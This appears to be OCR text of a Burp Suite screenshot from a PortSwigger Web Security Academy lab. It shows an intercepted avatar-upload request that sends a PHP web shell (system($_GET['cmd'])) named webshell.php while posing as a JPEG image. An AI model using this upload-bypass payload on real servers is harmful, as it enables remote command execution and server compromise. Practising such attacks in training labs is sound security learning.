 Request to https://0aae00cf048ad257c40c7f24001d009d.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0aae00cf048ad257c40c7f24001d009d.web-security-academy.net
3 Cookie: session=eQb4Z3QnDDeFooJgdUXEw11xzNRPUprJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------374254299915811517621588554078
9 Content-Length: 521
10 Origin: https://0aae00cf048ad257c40c7f24001d009d.web-security-academy.net
11 Referer: https://0aae00cf048ad257c40c7f24001d009d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------374254299915811517621588554078
21 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_GET['cmd']); ?>
25 -----------------------------374254299915811517621588554078
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------374254299915811517621588554078
30 Content-Disposition: form-data; name="csrf"
31
32 HOvHE9cKZmis9GXw6x0PLUbjSXMMTy5u
33 -----------------------------374254299915811517621588554078--
34